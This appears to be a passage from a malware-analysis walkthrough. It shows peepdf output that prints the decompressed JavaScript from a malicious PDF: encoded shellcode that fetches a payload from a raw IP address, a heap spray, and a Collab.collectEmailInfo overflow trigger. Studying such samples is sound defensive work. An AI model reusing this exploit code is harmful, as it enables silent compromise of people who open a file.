 PPDF> object 13
Notice peepdf automatically decompresses the content
and displays the Javascript code
<< /Length 1183
/Filter /FlateDecode >>
stream
function zfnvkWYOKv()
{
gwKPaJSHReD0hTAD51qao1s = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef
%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%uef03%uefeb%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7787%u6511%u07e1%uef1f%uefef%uaa66%u
b9e7%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u0f21%u078f%uef3b%uefef%uaa66%ub9ff%u2e87%u0a96%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a
2c%u6615%uf7aa%ue806%uefee%ub1ef%u9a66%u64cb%uebaa%uee85%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u7807%uefef%u66ef%uf3aa%u2a64%u2f6c
%u66bf%ucfaa%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%uef8e%uefef%uaaec%u28cf%ub3ef%uc191%u288a%uebaf%u8a97%uefef%u9a10%u64cf%ue3aa%u
ee85%u64b6%uf7ba%uaf07%uefef%u85ef%ub7e8%uaaec%udccb%ubc34%u10bc%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%uefef%uef85%u9a10%u64cf%ue7
aa%ued85%u64b6%uf7ba%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%uef07%uefef%uaeef%ubdb4%u0eec%u0eec%u0eec%u0eec%u036c%ub5eb%u64bc%u0d35
%ubd18%u0f10%u64ba%u6403%ue792%ub264%ub9e3%u9c64%u64d3%uf19b%uec97%ub91c%u9964%ueccf%udc1c%ua626%u42ae%u2cec%udcb9%ue019%uff51%u1dd5%ue79b%u
212e%uece2%uaf1d%u1e04%u11d4%u9ab1%ub50a%u0464%ub564%ueccb%u8932%ue364%u64a4%uf3b5%u32ec%ueb64%uec64%ub12a%u2db2%uefe7%u1b07%u1011%uba10%ua3
bd%ua0a2%uefa1%u7468%u7074%u2F3A%u372F%u2E38%u3031%u2E39%u3033%u352E%u632F%u756F%u746E%u302F%u3530%u4441%u3635%u2F46%u6F6C%u6461%u702E%u7068
%u703F%u6664%u613D%u3836%u6534%u6563%u6565%u3637%u6366%u3235%u3732%u3337%u3832%u6136%u3938%u6235%u3863%u3334%u0036");
tuVglXABgYUAQFEYVPi3lf = unescape("%u9090%u9090"); nDsGdY1TdZUDCCpNeYRdk28BeZ5R = 20 + gwKPaJSHReD0hTAD51qao1s.length
while (tuVglXABgYUAQFEYVPi3lf.length < nDsGdY1TdZUDCCpNeYRdk28BeZ5R) tuVglXABgYUAQFEYVPi3lf += tuVglXABgYUAQFEYVPi3lf;
vmRV3x9BCtZs = tuVglXABgYUAQFEYVPi3lf.substring(0, nDsGdY1TdZUDCCpNeYRdk28BeZ5R);
dVghsR4KOJoE6WzWkTW0vz = tuVglXABgYUAQFEYVPi3lf.substring(0, tuVglXABgYUAQFEYVPi3lf.length-nDsGdY1TdZUDCCpNeYRdk28BeZ5R);
while(dVghsR4KOJoE6WzWkTW0vz.length + nDsGdY1TdZUDCCpNeYRdk28BeZ5R < 0x40000) dVghsR4KOJoE6WzWkTW0vz = dVghsR4KOJoE6WzWkTW0vz + dVgh
sR4KOJoE6WzWkTW0vz + vmRV3x9BCtZs;
dddA9SvmIp7bFVTvbRcRoFQ = new Array();
for ( i = 0; i < 2020; i++ ) dddA9SvmIp7bFVTvbRcRoFQ[i] = dVghsR4KOJoE6WzWkTW0vz + gwKPaJSHReD0hTAD51qao1s;
function rHjX2qS2YpWWuvNjX9JfKZ3F(qlrSKFKRQUuUXlV0ES9I6oz4pM, oq7g9J0RSV3FcMgr9DLvvDY8ee)
{
var lTZGviUaML2vE40mHbYk = "";
while (--qlrSKFKRQUuUXlV0ES9I6oz4pM >= 0) lTZGviUaML2vE40mHbYk += oq7g9J0RSV3FcMgr9DLvvDY8ee;
return lTZGviUaML2vE40mHbYk;
}
Collab.collectEmailInfo({msg:rHjX2qS2YpWWuvNjX9JfKZ3F(4096, unescape("%u0909%u0909"))});
}
endstream
PPDF>